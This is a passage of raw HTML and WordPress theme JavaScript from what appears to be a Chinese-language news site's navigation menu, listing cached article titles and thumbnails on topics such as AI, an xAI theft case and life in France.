https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临">马斯克的未来愿景：人工智能、机器人与社会剧变即将来&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181751.html/"  rel="bookmark" class="td-image-wrap " title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1"   alt="" title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181751.html/"  rel="bookmark" title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境">道德缺失与职业天花板：从李雪晨窃取xAI核心技术事&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23" id="tdi_24" data-td_block_id="tdi_23" data-td_filter_value="" href="https://www.sohfrance.org/category/news/">所有</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_25" data-td_block_id="tdi_23" data-td_filter_value="1372" href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_26" data-td_block_id="tdi_23" data-td_filter_value="1342" href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_27" data-td_block_id="tdi_23" data-td_filter_value="59328" href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_28" data-td_block_id="tdi_23" data-td_filter_value="2185" href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"176","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "2243";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "449";
tdBlocksArray.push(block_tdi_29);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/%E8%BD%A6%E8%BE%86%E7%99%BB%E8%AE%B0%E8%AF%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\">\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"city image\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\">\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73611;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc 